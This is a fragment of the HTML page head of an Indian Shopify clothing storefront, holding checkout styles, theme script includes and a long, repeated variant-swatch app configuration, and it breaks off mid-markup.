  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ruheindia.com/cdn/shop/t/137/compiled_assets/scripts.js?v=49832"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

      <script src="//ruheindia.com/cdn/shop/t/137/assets/animate-on-scroll.aio.min.js?v=140255443559104590041768815723" defer="defer"></script>
      <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/animate-on-scroll.aio.min.css?v=22484734324116471121768815723">
    

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><!-- CC Custom Head Start --><meta name="google-site-verification" content="v4IdIVX72q2r_YYI18coektDdALWfNYOg9G6EVcxElw"><!-- CC Custom Head End --><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css">
  <style>
        #sy-whatshelp a.sywh-open-services {
            background-color: #25d366;
            color: #fff;
            font-size: 33px;
        }
    </style>
  <!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"159061770460":141873,"159204966620":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873,"158894489820":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" 